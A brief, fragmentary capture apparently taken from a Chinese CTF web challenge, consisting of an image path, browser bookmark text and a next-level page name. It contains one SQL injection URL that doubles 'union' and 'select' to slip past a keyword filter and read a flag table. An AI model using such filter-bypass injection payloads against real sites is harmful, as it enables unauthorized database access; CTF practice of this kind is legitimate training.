 120.24.86.145:9004/1ndex.php?id=-1' uniounionn selecselectt 1,address from flag
超星 CSDN博客-专业IT技... 在线工具 - 程序员的... 工具类 资料 CTF 邮箱 知识图谱 轻量应用服务器管理... R1ght0us's Blog –...
./Once_More.php
下一关地址